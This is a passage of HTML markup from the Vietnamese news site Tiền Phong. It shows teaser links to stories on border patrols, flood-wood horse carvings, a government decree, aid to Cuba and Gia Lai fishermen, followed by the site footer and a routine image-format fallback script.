href="https://tienphong.vn/nhung-buoc-chan-lang-le-noi-bien-cuong-to-quoc-post1818125.tpo" title="Những bước chân lặng lẽ nơi biên cương Tổ quốc"> <img class="lazyload" src="[data-uri]" data-src="https://cdn.tienphong.vn/images/dc6e947213466ea0d09fddae74935bcfdee9a3ea96cd4062c00b90ffc7f22095e567c4a7ab5fdf570a15b25fba129fe10622dae4b979424198a112af55413ea0/tp-bien-gioi-8.jpg.webp" data-srcset="https://cdn.tienphong.vn/images/dc6e947213466ea0d09fddae74935bcfdee9a3ea96cd4062c00b90ffc7f22095e567c4a7ab5fdf570a15b25fba129fe10622dae4b979424198a112af55413ea0/tp-bien-gioi-8.jpg.webp 1x, https://cdn.tienphong.vn/images/2f1725484ea47023998a3eb124e3fc73dee9a3ea96cd4062c00b90ffc7f22095e567c4a7ab5fdf570a15b25fba129fe10622dae4b979424198a112af55413ea0/tp-bien-gioi-8.jpg.webp 2x" alt="Những bước chân lặng lẽ nơi biên cương Tổ quốc"> <noscript><img src="https://cdn.tienphong.vn/images/dc6e947213466ea0d09fddae74935bcfdee9a3ea96cd4062c00b90ffc7f22095e567c4a7ab5fdf570a15b25fba129fe10622dae4b979424198a112af55413ea0/tp-bien-gioi-8.jpg.webp" srcset="https://cdn.tienphong.vn/images/dc6e947213466ea0d09fddae74935bcfdee9a3ea96cd4062c00b90ffc7f22095e567c4a7ab5fdf570a15b25fba129fe10622dae4b979424198a112af55413ea0/tp-bien-gioi-8.jpg.webp 1x, https://cdn.tienphong.vn/images/2f1725484ea47023998a3eb124e3fc73dee9a3ea96cd4062c00b90ffc7f22095e567c4a7ab5fdf570a15b25fba129fe10622dae4b979424198a112af55413ea0/tp-bien-gioi-8.jpg.webp 2x" alt="Những bước chân lặng lẽ nơi biên cương Tổ quốc" class="image-fallback"></noscript> </a> </figure> <h2 class="story__heading" data-tracking="1818125"> <a class="cms-link " href="https://tienphong.vn/nhung-buoc-chan-lang-le-noi-bien-cuong-to-quoc-post1818125.tpo" title="Những bước chân lặng lẽ nơi biên cương Tổ quốc"> Những bước chân lặng lẽ nơi biên cương Tổ quốc </a> </h2> </article> <article class="story" data-id="1818053"> <figure class="story__thumb"> <a class="cms-link" href="https://tienphong.vn/tho-moc-ngay-dem-thoi-hon-linh-vat-ngua-tu-go-nhat-duoc-sau-lu-post1818053.tpo" title="Thợ mộc ngày đêm &#39;thổi hồn&#39; linh vật ngựa từ gỗ nhặt được sau lũ"> <img class="lazyload" src="[data-uri]" data-src="https://cdn.tienphong.vn/images/831dc65b19ccdb69277abb91b23453454d7a0009559c67b11b288523726a7ab440af84367e179fcbe12ac286e4ef1ec7bd8cc8cedc36fa7bedff1625d86c81441bffa61994aee305599e85ffd4e9bacd/tp-linh-vat-ngua-go-11.jpg.webp" data-srcset="https://cdn.tienphong.vn/images/831dc65b19ccdb69277abb91b23453454d7a0009559c67b11b288523726a7ab440af84367e179fcbe12ac286e4ef1ec7bd8cc8cedc36fa7bedff1625d86c81441bffa61994aee305599e85ffd4e9bacd/tp-linh-vat-ngua-go-11.jpg.webp 1x, https://cdn.tienphong.vn/images/c7883d10fbbd7fc9b7fc9a14cfde893d4d7a0009559c67b11b288523726a7ab440af84367e179fcbe12ac286e4ef1ec7bd8cc8cedc36fa7bedff1625d86c81441bffa61994aee305599e85ffd4e9bacd/tp-linh-vat-ngua-go-11.jpg.webp 2x" alt="Thợ mộc ngày đêm &#39;thổi hồn&#39; linh vật ngựa từ gỗ nhặt được sau lũ"> <noscript><img src="https://cdn.tienphong.vn/images/831dc65b19ccdb69277abb91b23453454d7a0009559c67b11b288523726a7ab440af84367e179fcbe12ac286e4ef1ec7bd8cc8cedc36fa7bedff1625d86c81441bffa61994aee305599e85ffd4e9bacd/tp-linh-vat-ngua-go-11.jpg.webp" srcset="https://cdn.tienphong.vn/images/831dc65b19ccdb69277abb91b23453454d7a0009559c67b11b288523726a7ab440af84367e179fcbe12ac286e4ef1ec7bd8cc8cedc36fa7bedff1625d86c81441bffa61994aee305599e85ffd4e9bacd/tp-linh-vat-ngua-go-11.jpg.webp 1x, https://cdn.tienphong.vn/images/c7883d10fbbd7fc9b7fc9a14cfde893d4d7a0009559c67b11b288523726a7ab440af84367e179fcbe12ac286e4ef1ec7bd8cc8cedc36fa7bedff1625d86c81441bffa61994aee305599e85ffd4e9bacd/tp-linh-vat-ngua-go-11.jpg.webp 2x" alt="Thợ mộc ngày đêm &#39;thổi hồn&#39; linh vật ngựa từ gỗ nhặt được sau lũ" class="image-fallback"></noscript> </a> </figure> <h2 class="story__heading" data-tracking="1818053"> <a class="cms-link " href="https://tienphong.vn/tho-moc-ngay-dem-thoi-hon-linh-vat-ngua-tu-go-nhat-duoc-sau-lu-post1818053.tpo" title="Thợ mộc ngày đêm &#39;thổi hồn&#39; linh vật ngựa từ gỗ nhặt được sau lũ"> <i class="ic-photo"></i> Thợ mộc ngày đêm 'thổi hồn' linh vật ngựa từ gỗ nhặt được sau lũ </a> </h2> </article> <article class="story" data-id="1818122"> <figure class="story__thumb"> <a class="cms-link" href="https://tienphong.vn/uy-ban-cua-quoc-hoi-se-co-y-kien-ve-nghi-dinh-46-khong-de-anh-huong-den-doanh-nghiep-post1818122.tpo" title="Ủy ban của Quốc hội sẽ có ý kiến về Nghị định 46, không để ảnh hưởng đến doanh nghiệp"> <img class="lazyload" src="[data-uri]" data-src="https://cdn.tienphong.vn/images/92021e7c9da3627cb7880868fa011bbb3a160ea537828803dfbc3e4e4948ca908c9ba639c1e5f84190a74cbaa33fba04/32ns.jpg.webp" data-srcset="https://cdn.tienphong.vn/images/92021e7c9da3627cb7880868fa011bbb3a160ea537828803dfbc3e4e4948ca908c9ba639c1e5f84190a74cbaa33fba04/32ns.jpg.webp 1x, https://cdn.tienphong.vn/images/29b9cc5057425472c8efd7947b32f0fc3a160ea537828803dfbc3e4e4948ca908c9ba639c1e5f84190a74cbaa33fba04/32ns.jpg.webp 2x" alt="Ủy ban của Quốc hội sẽ có ý kiến về Nghị định 46, không để ảnh hưởng đến doanh nghiệp"> <noscript><img src="https://cdn.tienphong.vn/images/92021e7c9da3627cb7880868fa011bbb3a160ea537828803dfbc3e4e4948ca908c9ba639c1e5f84190a74cbaa33fba04/32ns.jpg.webp" srcset="https://cdn.tienphong.vn/images/92021e7c9da3627cb7880868fa011bbb3a160ea537828803dfbc3e4e4948ca908c9ba639c1e5f84190a74cbaa33fba04/32ns.jpg.webp 1x, https://cdn.tienphong.vn/images/29b9cc5057425472c8efd7947b32f0fc3a160ea537828803dfbc3e4e4948ca908c9ba639c1e5f84190a74cbaa33fba04/32ns.jpg.webp 2x" alt="Ủy ban của Quốc hội sẽ có ý kiến về Nghị định 46, không để ảnh hưởng đến doanh nghiệp" class="image-fallback"></noscript> </a> </figure> <h2 class="story__heading" data-tracking="1818122"> <a class="cms-link " href="https://tienphong.vn/uy-ban-cua-quoc-hoi-se-co-y-kien-ve-nghi-dinh-46-khong-de-anh-huong-den-doanh-nghiep-post1818122.tpo" title="Ủy ban của Quốc hội sẽ có ý kiến về Nghị định 46, không để ảnh hưởng đến doanh nghiệp"> Ủy ban của Quốc hội sẽ có ý kiến về Nghị định 46, không để ảnh hưởng đến doanh nghiệp </a> </h2> </article> <article class="story" data-id="1817871"> <figure class="story__thumb"> <a class="cms-link" href="https://tienphong.vn/mot-doi-tra-no-dong-doi-post1817871.tpo" title="Một đời trả nợ đồng đội"> <img class="lazyload" src="[data-uri]" data-src="https://cdn.tienphong.vn/images/13425e83d0e6fc896a5b22714fb300234c8fc7f37f1857053f214702ede8ec3c6ee916b256e53c377db6849b07a114e1534637d60820fb2b80de6fa02b91bec545e7bfdcd9558d2c5ed39b9a302f460b/anh-man-hinh-2026-02-02-luc-140902.png.webp" data-srcset="https://cdn.tienphong.vn/images/13425e83d0e6fc896a5b22714fb300234c8fc7f37f1857053f214702ede8ec3c6ee916b256e53c377db6849b07a114e1534637d60820fb2b80de6fa02b91bec545e7bfdcd9558d2c5ed39b9a302f460b/anh-man-hinh-2026-02-02-luc-140902.png.webp 1x, https://cdn.tienphong.vn/images/aea85762bf2cbf616fad55e9153d7d2b4c8fc7f37f1857053f214702ede8ec3c6ee916b256e53c377db6849b07a114e1534637d60820fb2b80de6fa02b91bec545e7bfdcd9558d2c5ed39b9a302f460b/anh-man-hinh-2026-02-02-luc-140902.png.webp 2x" alt="Một đời trả nợ đồng đội"> <noscript><img src="https://cdn.tienphong.vn/images/13425e83d0e6fc896a5b22714fb300234c8fc7f37f1857053f214702ede8ec3c6ee916b256e53c377db6849b07a114e1534637d60820fb2b80de6fa02b91bec545e7bfdcd9558d2c5ed39b9a302f460b/anh-man-hinh-2026-02-02-luc-140902.png.webp" srcset="https://cdn.tienphong.vn/images/13425e83d0e6fc896a5b22714fb300234c8fc7f37f1857053f214702ede8ec3c6ee916b256e53c377db6849b07a114e1534637d60820fb2b80de6fa02b91bec545e7bfdcd9558d2c5ed39b9a302f460b/anh-man-hinh-2026-02-02-luc-140902.png.webp 1x, https://cdn.tienphong.vn/images/aea85762bf2cbf616fad55e9153d7d2b4c8fc7f37f1857053f214702ede8ec3c6ee916b256e53c377db6849b07a114e1534637d60820fb2b80de6fa02b91bec545e7bfdcd9558d2c5ed39b9a302f460b/anh-man-hinh-2026-02-02-luc-140902.png.webp 2x" alt="Một đời trả nợ đồng đội" class="image-fallback"></noscript> </a> </figure> <h2 class="story__heading" data-tracking="1817871"> <a class="cms-link " href="https://tienphong.vn/mot-doi-tra-no-dong-doi-post1817871.tpo" title="Một đời trả nợ đồng đội"> Một đời trả nợ đồng đội </a> </h2> </article> <article class="story" data-id="1818121"> <figure class="story__thumb"> <a class="cms-link" href="https://tienphong.vn/trao-huy-hieu-45-nam-tuoi-dang-tang-tong-bi-thu-to-lam-post1818121.tpo" title="Trao Huy hiệu 45 năm tuổi Đảng tặng Tổng Bí thư Tô Lâm"> <img class="lazyload" src="[data-uri]" data-src="https://cdn.tienphong.vn/images/1793b87df8faea0c29d7eeb43f4935bcdb6126b3e0d42cacdd847898b3f2162f6b01ff6a827401dcbed29e8ccfb371680660575050b4bcc40771bb0926792435/1000043572-8491.jpg.webp" data-srcset="https://cdn.tienphong.vn/images/1793b87df8faea0c29d7eeb43f4935bcdb6126b3e0d42cacdd847898b3f2162f6b01ff6a827401dcbed29e8ccfb371680660575050b4bcc40771bb0926792435/1000043572-8491.jpg.webp 1x, https://cdn.tienphong.vn/images/21ce32bdf03d9ce81e7337439a9203b0db6126b3e0d42cacdd847898b3f2162f6b01ff6a827401dcbed29e8ccfb371680660575050b4bcc40771bb0926792435/1000043572-8491.jpg.webp 2x" alt="Trao Huy hiệu 45 năm tuổi Đảng tặng Tổng Bí thư Tô Lâm"> <noscript><img src="https://cdn.tienphong.vn/images/1793b87df8faea0c29d7eeb43f4935bcdb6126b3e0d42cacdd847898b3f2162f6b01ff6a827401dcbed29e8ccfb371680660575050b4bcc40771bb0926792435/1000043572-8491.jpg.webp" srcset="https://cdn.tienphong.vn/images/1793b87df8faea0c29d7eeb43f4935bcdb6126b3e0d42cacdd847898b3f2162f6b01ff6a827401dcbed29e8ccfb371680660575050b4bcc40771bb0926792435/1000043572-8491.jpg.webp 1x, https://cdn.tienphong.vn/images/21ce32bdf03d9ce81e7337439a9203b0db6126b3e0d42cacdd847898b3f2162f6b01ff6a827401dcbed29e8ccfb371680660575050b4bcc40771bb0926792435/1000043572-8491.jpg.webp 2x" alt="Trao Huy hiệu 45 năm tuổi Đảng tặng Tổng Bí thư Tô Lâm" class="image-fallback"></noscript> </a> </figure> <h2 class="story__heading" data-tracking="1818121"> <a class="cms-link " href="https://tienphong.vn/trao-huy-hieu-45-nam-tuoi-dang-tang-tong-bi-thu-to-lam-post1818121.tpo" title="Trao Huy hiệu 45 năm tuổi Đảng tặng Tổng Bí thư Tô Lâm"> Trao Huy hiệu 45 năm tuổi Đảng tặng Tổng Bí thư Tô Lâm </a> </h2> </article> <article class="story" data-id="1818048"> <figure class="story__thumb"> <a class="cms-link" href="https://tienphong.vn/dao-dang-doc-la-reu-phu-xanh-than-xuong-pho-post1818048.tpo" title="Đào dáng độc lạ, rêu phủ xanh thân &#39;xuống phố&#39;"> <img class="lazyload" src="[data-uri]" data-src="https://cdn.tienphong.vn/images/f00ec788e10fafc2747373e0c982cf32e99716ffc080ec72e020d97f83771378cacd953db15d36c59830dfa8006504e71bffa61994aee305599e85ffd4e9bacd/tp-4-8811.jpg.webp" data-srcset="https://cdn.tienphong.vn/images/f00ec788e10fafc2747373e0c982cf32e99716ffc080ec72e020d97f83771378cacd953db15d36c59830dfa8006504e71bffa61994aee305599e85ffd4e9bacd/tp-4-8811.jpg.webp 1x, https://cdn.tienphong.vn/images/56292280b1b68df5486d354a773886e8e99716ffc080ec72e020d97f83771378cacd953db15d36c59830dfa8006504e71bffa61994aee305599e85ffd4e9bacd/tp-4-8811.jpg.webp 2x" alt="Đào dáng độc lạ, rêu phủ xanh thân &#39;xuống phố&#39;"> <noscript><img src="https://cdn.tienphong.vn/images/f00ec788e10fafc2747373e0c982cf32e99716ffc080ec72e020d97f83771378cacd953db15d36c59830dfa8006504e71bffa61994aee305599e85ffd4e9bacd/tp-4-8811.jpg.webp" srcset="https://cdn.tienphong.vn/images/f00ec788e10fafc2747373e0c982cf32e99716ffc080ec72e020d97f83771378cacd953db15d36c59830dfa8006504e71bffa61994aee305599e85ffd4e9bacd/tp-4-8811.jpg.webp 1x, https://cdn.tienphong.vn/images/56292280b1b68df5486d354a773886e8e99716ffc080ec72e020d97f83771378cacd953db15d36c59830dfa8006504e71bffa61994aee305599e85ffd4e9bacd/tp-4-8811.jpg.webp 2x" alt="Đào dáng độc lạ, rêu phủ xanh thân &#39;xuống phố&#39;" class="image-fallback"></noscript> </a> </figure> <h2 class="story__heading" data-tracking="1818048"> <a class="cms-link " href="https://tienphong.vn/dao-dang-doc-la-reu-phu-xanh-than-xuong-pho-post1818048.tpo" title="Đào dáng độc lạ, rêu phủ xanh thân &#39;xuống phố&#39;"> <i class="ic-photo"></i> Đào dáng độc lạ, rêu phủ xanh thân 'xuống phố' </a> </h2> </article> <article class="story" data-id="1818107"> <figure class="story__thumb"> <a class="cms-link" href="https://tienphong.vn/viet-nam-san-sang-giup-do-cuba-trong-kha-nang-cua-minh-post1818107.tpo" title="Việt Nam sẵn sàng giúp đỡ Cuba trong khả năng của mình"> <img class="lazyload" src="[data-uri]" data-src="https://cdn.tienphong.vn/images/d32e56ebe8c392ba17023be3b64cbed148e6004d7b86a7eaa8ab41517640e406ced6d09433831b28ab71fecc110cefb4f0ca7ea95604f1801b5908427e7f00fe/cuba-6354.jpg.webp" data-srcset="https://cdn.tienphong.vn/images/d32e56ebe8c392ba17023be3b64cbed148e6004d7b86a7eaa8ab41517640e406ced6d09433831b28ab71fecc110cefb4f0ca7ea95604f1801b5908427e7f00fe/cuba-6354.jpg.webp 1x, https://cdn.tienphong.vn/images/78ad7c5b709dc7dac30e16a8f7ce2d5448e6004d7b86a7eaa8ab41517640e406ced6d09433831b28ab71fecc110cefb4f0ca7ea95604f1801b5908427e7f00fe/cuba-6354.jpg.webp 2x" alt="Việt Nam sẵn sàng giúp đỡ Cuba trong khả năng của mình"> <noscript><img src="https://cdn.tienphong.vn/images/d32e56ebe8c392ba17023be3b64cbed148e6004d7b86a7eaa8ab41517640e406ced6d09433831b28ab71fecc110cefb4f0ca7ea95604f1801b5908427e7f00fe/cuba-6354.jpg.webp" srcset="https://cdn.tienphong.vn/images/d32e56ebe8c392ba17023be3b64cbed148e6004d7b86a7eaa8ab41517640e406ced6d09433831b28ab71fecc110cefb4f0ca7ea95604f1801b5908427e7f00fe/cuba-6354.jpg.webp 1x, https://cdn.tienphong.vn/images/78ad7c5b709dc7dac30e16a8f7ce2d5448e6004d7b86a7eaa8ab41517640e406ced6d09433831b28ab71fecc110cefb4f0ca7ea95604f1801b5908427e7f00fe/cuba-6354.jpg.webp 2x" alt="Việt Nam sẵn sàng giúp đỡ Cuba trong khả năng của mình" class="image-fallback"></noscript> </a> </figure> <h2 class="story__heading" data-tracking="1818107"> <a class="cms-link " href="https://tienphong.vn/viet-nam-san-sang-giup-do-cuba-trong-kha-nang-cua-minh-post1818107.tpo" title="Việt Nam sẵn sàng giúp đỡ Cuba trong khả năng của mình"> Việt Nam sẵn sàng giúp đỡ Cuba trong khả năng của mình </a> </h2> </article> <article class="story" data-id="1818060"> <figure class="story__thumb"> <a class="cms-link" href="https://tienphong.vn/ngay-hoi-cua-toan-dan-qua-trung-bay-tai-lieu-bau-cu-o-gia-lai-post1818060.tpo" title="Ngày hội của toàn dân qua trưng bày tài liệu bầu cử ở Gia Lai"> <img class="lazyload" src="[data-uri]" data-src="https://cdn.tienphong.vn/images/831dc65b19ccdb69277abb91b23453454ec69d593bde1c97d55131cd185be860674b2c4dcdf3f2934223838eb74e3d6f5e29bb381da2678b9bdfad1febd4339b/tp-c_img-3969.jpg.webp" data-srcset="https://cdn.tienphong.vn/images/831dc65b19ccdb69277abb91b23453454ec69d593bde1c97d55131cd185be860674b2c4dcdf3f2934223838eb74e3d6f5e29bb381da2678b9bdfad1febd4339b/tp-c_img-3969.jpg.webp 1x, https://cdn.tienphong.vn/images/c7883d10fbbd7fc9b7fc9a14cfde893d4ec69d593bde1c97d55131cd185be860674b2c4dcdf3f2934223838eb74e3d6f5e29bb381da2678b9bdfad1febd4339b/tp-c_img-3969.jpg.webp 2x" alt="Ngày hội của toàn dân qua trưng bày tài liệu bầu cử ở Gia Lai"> <noscript><img src="https://cdn.tienphong.vn/images/831dc65b19ccdb69277abb91b23453454ec69d593bde1c97d55131cd185be860674b2c4dcdf3f2934223838eb74e3d6f5e29bb381da2678b9bdfad1febd4339b/tp-c_img-3969.jpg.webp" srcset="https://cdn.tienphong.vn/images/831dc65b19ccdb69277abb91b23453454ec69d593bde1c97d55131cd185be860674b2c4dcdf3f2934223838eb74e3d6f5e29bb381da2678b9bdfad1febd4339b/tp-c_img-3969.jpg.webp 1x, https://cdn.tienphong.vn/images/c7883d10fbbd7fc9b7fc9a14cfde893d4ec69d593bde1c97d55131cd185be860674b2c4dcdf3f2934223838eb74e3d6f5e29bb381da2678b9bdfad1febd4339b/tp-c_img-3969.jpg.webp 2x" alt="Ngày hội của toàn dân qua trưng bày tài liệu bầu cử ở Gia Lai" class="image-fallback"></noscript> </a> </figure> <h2 class="story__heading" data-tracking="1818060"> <a class="cms-link " href="https://tienphong.vn/ngay-hoi-cua-toan-dan-qua-trung-bay-tai-lieu-bau-cu-o-gia-lai-post1818060.tpo" title="Ngày hội của toàn dân qua trưng bày tài liệu bầu cử ở Gia Lai"> Ngày hội của toàn dân qua trưng bày tài liệu bầu cử ở Gia Lai </a> </h2> </article> <article class="story" data-id="1818109"> <figure class="story__thumb"> <a class="cms-link" href="https://tienphong.vn/chuyen-bien-mo-hang-nam-moi-tau-cau-ca-ngu-dai-duong-cua-ngu-dan-gia-lai-cap-ben-day-khoang-post1818109.tpo" title="Chuyến biển mở hàng năm mới, tàu câu cá ngừ đại dương của ngư dân Gia Lai cập bến đầy khoang"> <img class="lazyload" src="[data-uri]" data-src="https://cdn.tienphong.vn/images/831dc65b19ccdb69277abb91b23453454ec69d593bde1c97d55131cd185be8600e8c5dcbf72ed645ae26f3efb4d9a34ae719fed96f1ea8710a6dd2b19e2e04cc/ca1.jpg.webp" data-srcset="https://cdn.tienphong.vn/images/831dc65b19ccdb69277abb91b23453454ec69d593bde1c97d55131cd185be8600e8c5dcbf72ed645ae26f3efb4d9a34ae719fed96f1ea8710a6dd2b19e2e04cc/ca1.jpg.webp 1x, https://cdn.tienphong.vn/images/c7883d10fbbd7fc9b7fc9a14cfde893d4ec69d593bde1c97d55131cd185be8600e8c5dcbf72ed645ae26f3efb4d9a34ae719fed96f1ea8710a6dd2b19e2e04cc/ca1.jpg.webp 2x" alt="Chuyến biển mở hàng năm mới, tàu câu cá ngừ đại dương của ngư dân Gia Lai cập bến đầy khoang"> <noscript><img src="https://cdn.tienphong.vn/images/831dc65b19ccdb69277abb91b23453454ec69d593bde1c97d55131cd185be8600e8c5dcbf72ed645ae26f3efb4d9a34ae719fed96f1ea8710a6dd2b19e2e04cc/ca1.jpg.webp" srcset="https://cdn.tienphong.vn/images/831dc65b19ccdb69277abb91b23453454ec69d593bde1c97d55131cd185be8600e8c5dcbf72ed645ae26f3efb4d9a34ae719fed96f1ea8710a6dd2b19e2e04cc/ca1.jpg.webp 1x, https://cdn.tienphong.vn/images/c7883d10fbbd7fc9b7fc9a14cfde893d4ec69d593bde1c97d55131cd185be8600e8c5dcbf72ed645ae26f3efb4d9a34ae719fed96f1ea8710a6dd2b19e2e04cc/ca1.jpg.webp 2x" alt="Chuyến biển mở hàng năm mới, tàu câu cá ngừ đại dương của ngư dân Gia Lai cập bến đầy khoang" class="image-fallback"></noscript> </a> </figure> <h2 class="story__heading" data-tracking="1818109"> <a class="cms-link " href="https://tienphong.vn/chuyen-bien-mo-hang-nam-moi-tau-cau-ca-ngu-dai-duong-cua-ngu-dan-gia-lai-cap-ben-day-khoang-post1818109.tpo" title="Chuyến biển mở hàng năm mới, tàu câu cá ngừ đại dương của ngư dân Gia Lai cập bến đầy khoang"> Chuyến biển mở hàng năm mới, tàu câu cá ngừ đại dương của ngư dân Gia Lai cập bến đầy khoang </a> </h2> </article> </div> </div> </div> <div class="sub-col sidebar-right"> <div id="sidebar-top-1"> <div id="sdaWeb_SdaArticleRight1" class="rennab " data-platform="1" data-position="Web_SdaArticleRight1" style="display:none"> </div> <div id="sdaWeb_SdaArticleRight2" class="rennab " data-platform="1" data-position="Web_SdaArticleRight2" style="display:none"> </div> <div id="sdaWeb_SdaArticleRight3" class="rennab " data-platform="1" data-position="Web_SdaArticleRight3" style="display:none"> </div> <div id="sdaWeb_SdaArticleRight4" class="rennab " data-platform="1" data-position="Web_SdaArticleRight4" style="display:none"> </div> <div id="sdaWeb_SdaArticleRight5" class="rennab " data-platform="1" data-position="Web_SdaArticleRight5" style="display:none"> </div> </div><div id="sidebar-sticky-1"> <div id="sdaWeb_SdaArticleSticky" class="rennab " data-platform="1" data-position="Web_SdaArticleSticky" style="display:none"> </div> </div> </div> </div> <div id="sdaWeb_SdaArticleBottom" class="rennab " data-platform="1" data-position="Web_SdaArticleBottom" style="display:none"> </div> </div> </div> <footer class="site-footer container"> <div class="logo-wrap"> <a href="https://tienphong.vn" class="logo" title="Báo điện tử Tiền Phong">Báo điện tử Tiền Phong</a> <ul class="subsite"> <li> <a href="https://svvn.tienphong.vn" title="Sinh viên Việt Nam" target="_blank" rel="nofollow"><i class="img-svvn"></i></a> </li> <li> <a href="https://hoahoctro.tienphong.vn" title="Hoa học trò" target="_blank" rel="nofollow"><i class="img-hht"></i></a> </li> </ul> </div> <div class="menu-wrap"> <div class="rank-1"> <a href="https://tienphong.vn/video-clip/" title="Video">Video</a> <a href="https://tienphong.vn/nhat-bao/" title="Nhật báo">Nhật báo</a> <a href="https://tienphong.vn/photo/" title="Ảnh">Ảnh</a> <a href="https://tienphong.vn/podcast/" title="Podcast">Podcast</a> <a href="https://tienphong.vn/longform/" title="Longform">Longform</a> <a href="https://tienphong.vn/infographics/" title="Infographics">Infographics</a> </div> <div class="rank-2"> <a href="https://tienphong.vn/xa-hoi/" title="Xã hội">Xã hội</a> <a href="https://tienphong.vn/kinh-te/" title="Kinh tế">Kinh tế</a> <a href="https://tienphong.vn/dia-oc/" title="Địa ốc">Địa ốc</a> <a href="https://tienphong.vn/song-xanh/" title="Sóng xanh">Sóng xanh</a> <a href="https://tienphong.vn/suc-khoe/" title="Sức khỏe">Sức khỏe</a> <a href="https://tienphong.vn/gioi-tre/" title="Giới trẻ">Giới trẻ</a> <a href="https://tienphong.vn/phap-luat/" title="Pháp luật">Pháp luật</a> <a href="https://tienphong.vn/the-thao/" title="Thể thao">Thể thao</a> <a href="https://tienphong.vn/hanh-trang-nguoi-linh/" title="Người lính">Người lính</a> <a href="https://tienphong.vn/xe/" title="Xe">Xe</a> <a href="https://tienphong.vn/van-hoa/" title="Văn hóa">Văn hóa</a> <a href="https://tienphong.vn/giai-tri/" title="Giải trí">Giải trí</a> <a href="https://tienphong.vn/giao-duc/" title="Giáo dục">Giáo dục</a> <a href="https://tienphong.vn/khoa-hoc/" title="Khoa học">Khoa học</a> <a href="https://tienphong.vn/hoa-hau/" title="Hoa hậu">Hoa hậu</a> <a href="https://tienphong.vn/ban-doc/" title="Bạn đọc">Bạn đọc</a> <a href="https://tienphong.vn/hang-khong-du-lich/" title="Hàng không - Du lịch">Hàng không - Du lịch</a> <a href="https://tienphong.vn/the-gioi/" title="Thế giới">Thế giới</a> <a href="https://tienphong.vn/nhip-song-thu-do/" title="Nhịp sống Thủ đô">Nhịp sống Thủ đô</a> <a href="https://tienphong.vn/nhip-song-phuong-nam/" title="Nhịp sống phương Nam">Nhịp sống phương Nam</a> </div> </div> <div class="contact-wrap"> <div class="item"> <span class="title"><a href="https://tienphong.vn/toa-soan.tpo">Tòa soạn</a></span> <span class="text"> <i class="ic-location"></i> <address>15 Hồ Xuân Hương, Hà Nội</address> </span> <span class="text"> <i class="ic-phone"></i> <a href="tel:+842439431250">024.39431250</a> </span> </div> <div class="item"> <span class="title"><a href="https://tienphong.vn/quang-cao.tpo">Liên hệ quảng cáo</a></span> <span class="text"> <i class="ic-phone"></i> <a href="tel:+84909559988">0909559988</a> </span> <span class="text"> <i class="ic-mail"></i> <a href="mailto:booking@baotienphong.com.vn">booking@baotienphong.com.vn</a> </span> </div> <div class="item"> <span class="title">Đặt mua báo in</span> <span class="text"> <i class="ic-phone"></i> <a href="tel:+842439439664">(024)39439664</a> </span> <span class="text"> <i class="ic-phone"></i> <a href="tel:+84908988666">0908988666</a> </span> </div> <div class="item"> <span class="title">Theo dõi BÁO TIỀN PHONG trên</span> <div class="text"> <a href="https://www.facebook.com/www.tienphong.vn/" target="_blank" title="facebook" rel="nofollow"> <i class="ic-facebook"></i> </a> <a href="https://www.youtube.com/@baotienphong" target="_blank" title="youtube" rel="nofollow"> <i class="ic-youtube"></i> </a> <a href="https://www.tiktok.com/@baotienphong.official" target="_blank" title="tiktok" rel="nofollow"> <i class="ic-tiktok"></i> </a> <a href="https://zalo.me/783607375436573981" target="_blank" title="zalo" rel="nofollow"> <i class="img-zalo"></i> </a> <a href="https://news.google.com/publications/CAAiEF9pVTo7tHQ-AT_ZBUo_100qFAgKIhBfaVU6O7R0PgE_2QVKP9dN?hl=vi&gl=VN&ceid=VN:vi" target="_blank" title="Google news" rel="nofollow"> <i class="img-ggnews"></i> </a> </div> </div> <div class="item policy"> <span class="title"> <a href="https://tienphong.vn/policy.html">Chính sách bảo mật</a> </span> </div> </div> <div class="copyright-wrap"> <div class="left"> <p class="text">Cơ quan chủ quản: <strong>Trung ương Đoàn TNCS Hồ Chí Minh</strong> </p> <p class="text">Tổng Biên tập: <strong>PHÙNG CÔNG SƯỞNG</strong> </p> <a href="/ban-doc-lam-bao.tpo" class="beInterviewer" title="Bạn đọc làm báo" rel="nofollow"> <i class="ic-send"></i>Bạn đọc làm báo </a> </div> <div class="right"> <p class="text">Giấy phép số <strong>76/GP-BTTTT</strong>, cấp ngày <strong>26/02/2020.</strong> </p> <p class="text">© Bản quyền thuộc báo <strong>Tiền Phong</strong> </p> <p class="text">Cấm sao chép dưới mọi hình thức nếu không có sự chấp thuận bằng văn bản</p> <p class="text">Thiết kế và phát triển bởi <a href="https://hemera.vn/" target="_blank" rel="nofollow"><strong>Hemera Media</strong> <i class="img-hemera"></i></a> </p> </div> </div> </footer> <div class="back-to-top"></div> <script>if(!String.prototype.endsWith){String.prototype.endsWith=function(d){var c=this.length-d.length;return c>=0&&this.lastIndexOf(d)===c}}if(!String.prototype.startsWith){String.prototype.startsWith=function(c,d){d=d||0;return this.indexOf(c,d)===d}}function canUseWebP(){var b=document.createElement("canvas");if(!!(b.getContext&&b.getContext("2d"))){return b.toDataURL("image/webp").indexOf("data:image/webp")==0}return false}function replaceWebPToImage(){if(canUseWebP()){return}var f=document.getElementsByTagName("img");for(i=0;i<f.length;i++){var h=f[i];if(h&&h.src.length>0&&h.src.indexOf("/styles/img")==-1){var e=h.src;var g=h.dataset.src;if(g&&g.length>0&&(g.endsWith(".webp")||g.indexOf(".webp?")>-1)&&e.startsWith("data:image")){h.setAttribute("data-src",g.replace(".webp",""));h.setAttribute("src",g.replace(".webp",""))}else{if((e.endsWith(".webp")||e.indexOf(".webp?")>-1)){h.setAttribute("src",e.replace(".webp",""))}}}}}replaceWebPToImage();</script> <script defer src="https://common.mcms.one/assets/js/web/common.min-0.0.65.js"></script> <script defer src="https://cdn.tienphong.vn/assets/web/js/main.min-1.0.43.js"></script> <script defer src="https://common.mcms.one/assets/js/web/story.min-0.0.9.js"></script> <script defer src="https://cdn.tienphong.vn/assets/web/js/detail.min-1.0.19.js"></script> <div id="sdaWeb_SdaArticleInpage" class="rennab " data-platform="1" data-position="Web_SdaArticleInpage" style="display:none"> </div> <div id="sdaWeb_SdaArticleVideoPreroll" class="rennab " data-platform="1" data-position="Web_SdaArticleVideoPreroll" style="display:none"> </div> <div class="float-ads hidden" id="floating-left" style="z-index: 999; position: fixed; right: 50%; bottom: 0px; margin-right: 600px;"> <div id="sdaWeb_SdaFloatLeft" class="rennab " data-platform="1" data-position="Web_SdaFloatLeft" style="display:none"> </div> </div> <div class="float-ads hidden" id="floating-right" style="z-index:999;position:fixed; left:50%; bottom:0px; margin-left:600px"> <div id="sdaWeb_SdaFloatRight" class="rennab " data-platform="1" data-position="Web_SdaFloatRight" style="display:none"> </div> </div> <div id="sdaWeb_SdaBalloon" class="rennab " data-platform="1" 